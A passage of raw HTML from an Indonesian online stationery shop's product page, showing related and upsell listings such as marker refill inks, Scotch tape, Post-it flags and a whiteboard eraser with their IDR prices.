alt="Contoh&#x20;perlengkapan&#x20;sekolah&#x20;Snowman&#x20;WBI-20&#x20;Whiteboard&#x20;Marking&#x20;Ink&#x20;Blue&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3162 {
    width: 152px;
}
.product-image-container-3162 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;WBI-20&#x20;Whiteboard&#x20;Marking&#x20;Ink&#x20;Blue&#x20;Tinta&#x20;Spidol&#x20;Papan&#x20;Tulis" href="https://www.daftarhargaatk.co.id/snowman-wbi-20-isi-ulang-spidol-whiteboard-blue.html">Snowman WBI-20 Whiteboard Marking Ink Blue Tinta Spidol Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3162" data-price-box="product-id-3162">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3162"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3162"  data-price-amount="19300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3162" name="related_products[]" value="3162" /><label class="label" for="related-checkbox3162"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3162,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3162","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3288" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-a5-stick-gel-ink-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3288"><span class="product-image-wrapper"><!--mf_product_label_comment_3288--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-a5-stick-gel-ink-pen-sku-artline-a5_pqpnbwz9omsa8h6y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;brosur&#x20;image&#x20;atk&#x20;Isi&#x20;Ulang&#x20;Spidol&#x20;misalnya&#x20;Artline&#x20;A5&#x20;Stick&#x20;Gel&#x20;Ink&#x20;Pen&#x20;Ballpoint&#x20;Pulpen&#x20;Pena&#x20;Segitiga"/></span></span>  <style>.product-image-container-3288 {
    width: 152px;
}
.product-image-container-3288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;A5&#x20;Stick&#x20;Gel&#x20;Ink&#x20;Pen&#x20;Ballpoint&#x20;Pulpen&#x20;Pena&#x20;Segitiga" href="https://www.daftarhargaatk.co.id/artline-a5-stick-gel-ink-pen.html">Artline A5 Stick Gel Ink Pen Ballpoint Pulpen Pena Segitiga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3288" data-price-box="product-id-3288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3288"  data-price-amount="2000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3288"  data-price-amount="2300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3288" name="related_products[]" value="3288" /><label class="label" for="related-checkbox3288"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3288,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3288","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3229" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-107r-permanent-marker-clip-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3229"><span class="product-image-wrapper"><!--mf_product_label_comment_3229--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-107r-permanent-marker-clip-refill-sku-artline-ek107r_04thn78odsbf0tod.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;perlengkapan&#x20;Kantor&#x20;Artline&#x20;107R&#x20;Permanent&#x20;Marker&#x20;Clip&#x20;Refill&#x20;Spidol&#x20;Refillable&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3229 {
    width: 152px;
}
.product-image-container-3229 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;107R&#x20;Permanent&#x20;Marker&#x20;Clip&#x20;Refill&#x20;Spidol&#x20;Refillable" href="https://www.daftarhargaatk.co.id/artline-107r-permanent-marker-clip-refill.html">Artline 107R Permanent Marker Clip Refill Spidol Refillable</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3229" data-price-box="product-id-3229">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3229"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3229"  data-price-amount="5800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3229" name="related_products[]" value="3229" /><label class="label" for="related-checkbox3229"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3229,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3229","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3133" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/snowman-mig-20-isi-ulang-spidol-permanen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3133"><span class="product-image-wrapper"><!--mf_product_label_comment_3133--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-mig-20-permanent-marking-ink-sku-snw-migbk-snw-migbl-snw-miggr-snw-migrd_wsna3bkhoczqyjkh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;perlengkapan&#x20;sekolah&#x20;Snowman&#x20;MIG-20&#x20;Permanent&#x20;Marking&#x20;Ink&#x20;Black&#x20;Tinta&#x20;Spidol&#x20;Hitam&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3133 {
    width: 152px;
}
.product-image-container-3133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;MIG-20&#x20;Permanent&#x20;Marking&#x20;Ink&#x20;Black&#x20;Tinta&#x20;Spidol&#x20;Hitam" href="https://www.daftarhargaatk.co.id/snowman-mig-20-isi-ulang-spidol-permanen-black.html">Snowman MIG-20 Permanent Marking Ink Black Tinta Spidol Hitam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3133" data-price-box="product-id-3133">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3133"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3133"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3133" name="related_products[]" value="3133" /><label class="label" for="related-checkbox3133"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3133,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3133","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3285" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/artline-990xf-metalic-ink-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3285"><span class="product-image-wrapper"><!--mf_product_label_comment_3285--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-990xf-metalic-ink-marker-sku-artline-ek990xf_or63usvgyqjfk7yy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;gambar&#x20;perlengkapan&#x20;Spidol&#x20;Highly&#x20;Water&#x20;And&#x20;Fade&#x20;Resisten&#x20;Bullet&#x20;Style&#x20;Artline&#x20;990XF&#x20;Metalic&#x20;INK&#x20;Marker"/></span></span>  <style>.product-image-container-3285 {
    width: 152px;
}
.product-image-container-3285 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;990XF&#x20;Metalic&#x20;INK&#x20;Marker&#x20;Spidol&#x20;Highly&#x20;Water&#x20;And&#x20;Fade&#x20;Resisten&#x20;Bullet&#x20;Style" href="https://www.daftarhargaatk.co.id/artline-990xf-metalic-ink-marker.html">Artline 990XF Metalic INK Marker Spidol Highly Water And Fade Resisten Bullet Style</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3285" data-price-box="product-id-3285">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3285"  data-price-amount="159200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 159.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3285"  data-price-amount="183100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 183.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3285" name="related_products[]" value="3285" /><label class="label" for="related-checkbox3285"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3285,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3285","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3135" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.daftarhargaatk.co.id/snowman-mig-20-isi-ulang-spidol-permanen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3135"><span class="product-image-wrapper"><!--mf_product_label_comment_3135--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-mig-20-permanent-marking-ink-sku-snw-migbk-snw-migbl-snw-miggr-snw-migrd_wsna3bkhoczqyjkh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;peralatan&#x20;kantor&#x20;Snowman&#x20;MIG-20&#x20;Permanent&#x20;Marking&#x20;Ink&#x20;Green&#x20;Tinta&#x20;Spidol&#x20;Hijau&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3135 {
    width: 152px;
}
.product-image-container-3135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;MIG-20&#x20;Permanent&#x20;Marking&#x20;Ink&#x20;Green&#x20;Tinta&#x20;Spidol&#x20;Hijau" href="https://www.daftarhargaatk.co.id/snowman-mig-20-isi-ulang-spidol-permanen-green.html">Snowman MIG-20 Permanent Marking Ink Green Tinta Spidol Hijau</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3135" data-price-box="product-id-3135">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3135"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3135"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3135" name="related_products[]" value="3135" /><label class="label" for="related-checkbox3135"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":3135,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"3135","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_43" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-500-tape-12mmx66m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-43"><span class="product-image-wrapper"><!--mf_product_label_comment_43--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500m_tape_12mm_x_66m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-43 {
    width: 152px;
}
.product-image-container-43 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;Selotip&#x20;Transparan&#x20;0.5cm" href="https://www.daftarhargaatk.co.id/3m-scotch-500-tape-12mmx66m.html">3M Scotch 500 Tape 12mm x 66m Selotip Transparan 0.5cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43" data-price-box="product-id-43">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-43"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-43"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-141"><span class="product-image-wrapper"><!--mf_product_label_comment_141--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-21_flags_bright_pink_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;alat-alat&#x20;kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-141 {
    width: 152px;
}
.product-image-container-141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-21&#x20;Flags&#x20;Bright&#x20;Pink&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.daftarhargaatk.co.id/3m-post-it-680-21-flags-bright-pink-12x43mm.html">3M Post-it 680-21 Flags Bright Pink 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="141" data-price-box="product-id-141">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-141"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-141"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1757" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-databag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1757"><span class="product-image-wrapper"><!--mf_product_label_comment_1757--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-databag_toi955nw5qybeapd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;&#x20;Data&#x20;Bag&#x20;104F&#x2F;C&#x20;&#x2F;DB-105FK&#x2F;DBG-108&#x2F;109&#x20;Tas&#x20;Jinjing&#x20;Data&#x20;Bag&#x20;kain&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1757 {
    width: 152px;
}
.product-image-container-1757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tas&#x20;Jinjing&#x20;-&#x20;Data&#x20;Bag&#x20;kain&#x20;-&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;DataBag&#x20;104F&#x2F;C&#x20;&#x20;DB-105FK&#x20;DBG-108&#x2F;109" href="https://www.daftarhargaatk.co.id/joyko-databag.html">Tas Jinjing - Data Bag kain - Map Pocket Plastik Joyko Bag B-002/003/004 B-2637-3 DataBag 104F/C  DB-105FK DBG-108/109</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1757" data-price-box="product-id-1757">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.daftarhargaatk.co.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2129" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-brite-sarung-tangan.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2129"><span class="product-image-wrapper"><!--mf_product_label_comment_2129--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sarung-tangan.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2129 {
    width: 152px;
}
.product-image-container-2129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite" href="https://www.daftarhargaatk.co.id/3m-scotch-brite-sarung-tangan.html">Sarung Tangan Karet / Kain dapur dan luar ruangan Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2129" data-price-box="product-id-2129">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="37000" data-price-type="" class="price-wrapper " ><span class="price">IDR 37.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_96" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-654-5asst-sticky-notes-colour-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-96"><span class="product-image-wrapper"><!--mf_product_label_comment_96--><img 